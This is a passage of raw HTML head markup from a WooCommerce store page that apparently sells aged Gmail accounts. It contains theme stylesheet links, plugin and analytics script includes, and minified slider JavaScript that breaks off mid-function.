<link rel='stylesheet' id='wd-header-search-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-breadcrumbs-builder-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-rating-summary-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-rating-summary.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-2-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-2.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-review-likes-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-review-likes.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-fw-button-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel="stylesheet" href="https://accountscorner.com/wp-content/cache/fonts/1/google-fonts/css/6/b/3/63bdd086cd366fbd97eb658a1efce.css" data-wpr-hosted-gf-parameters="family=Open+Sans%3A400%2C600%7CLexend+Deca%3A400%2C600%2C500%2C700&ver=8.2.5"/>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://accountscorner.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742241916' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://accountscorner.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742241919' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//accountscorner.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.12" id="_tpt-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//accountscorner.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.12" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var xlwcty = {"ajax_url":"https:\/\/accountscorner.com\/wp-admin\/admin-ajax.php","version":"2.20.0","wc_version":"10.4.3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://accountscorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":10116,"version":"3.1.2","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"fixed","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"Subscribe To Our Telegram Channel Where We Publish Coupons for Discount of Up To 20% &nbsp; <a href=\"https:\/\/t.me\/accscornerr\">JOIN OUR TELEGRAM<\/a>.","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"17","simple_banner_color":"#6d0283","simple_banner_text_color":"","simple_banner_link_color":"#27e9ec","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-15 15:54:46.537972","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-15 15:54:46.537977","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-15 15:54:46.537981","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.1.2" id="simple-banner-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/accountscorner.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/peerwallet/wc-peerwallet-pay.js?ver=6.8.2" id="wc-peerwallet-pay-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.5" id="wd-device-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.5" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://accountscorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://accountscorner.com/wp-json/wp/v2/product/10116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://accountscorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://accountscorner.com/?p=10116' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://accountscorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faccountscorner.com%2Fproduct%2Fbuy-6-month-old-gmail-accounts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://accountscorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faccountscorner.com%2Fproduct%2Fbuy-6-month-old-gmail-accounts%2F&#038;format=xml" />

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id="simple-banner-position" type="text/css">.simple-banner{position:fixed;}</style><style id="simple-banner-font-size" type="text/css">.simple-banner .simple-banner-text{font-size:17;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#6d0283;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#27e9ec;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script type="rocketlazyloadscript" id="simple-banner-site-custom-js-dummy" data-rocket-type="text/javascript"></script><style type="text/css">
span.wcmmq_prefix {
    float: left;
    padding: 10px;
    margin: 0;
}
</style>
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<meta name="google-site-verification" content="cWLm7PEWPwpniixO9Y2bGhgs-9jzeM-D6njnW7ejr2w" />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-B4Y7KLD8H6"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B4Y7KLD8H6');
</script>

<meta name="google-site-verification" content="cWLm7PEWPwpniixO9Y2bGhgs-9jzeM-D6njnW7ejr2w" />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-B4Y7KLD8H6"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B4Y7KLD8H6');
</script>

<script type="rocketlazyloadscript" defer
    data-rocket-src="https://sitebehaviour-cdn.fra1.cdn.digitaloceanspaces.com/index.min.js?sitebehaviour-secret=82a9b132-4ebc-4b7a-ba95-af82cf474dca">
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://accountscorner.com/?local_ga_js=fea07bf5bc07931a9ceffa70fe2a88bb" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-B4Y7KLD8H6', {'anonymize_ip': true} );
/* ]]> */
</script>
<link rel="icon" href="https://accountscorner.com/wp-content/uploads/2023/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://accountscorner.com/wp-content/uploads/2023/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://accountscorner.com/wp-content/uploads/2023/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://accountscorner.com/wp-content/uploads/2023/03/cropped-favicon-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '2a3ca2c5f5';
	SR7.E.ajaxurl		= 'https://accountscorner.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://accountscorner.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://accountscorner.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://accountscorner.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.12';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.12",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW:0),_tpt.winH=window.innerHeight,_tpt.winWAll=e?e.c.module.clientWidth:document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];let s=_tpt.closestGE(t,_tpt.winWAll),n=s;return Math.max(s,n)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t)},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let o=this.preloaderTemplates.get(i);o||(o=this.build(s,n),this.preloaderTemplates.set(i,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,o=1===n||2==n?i:"",l=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][n-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r)),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let 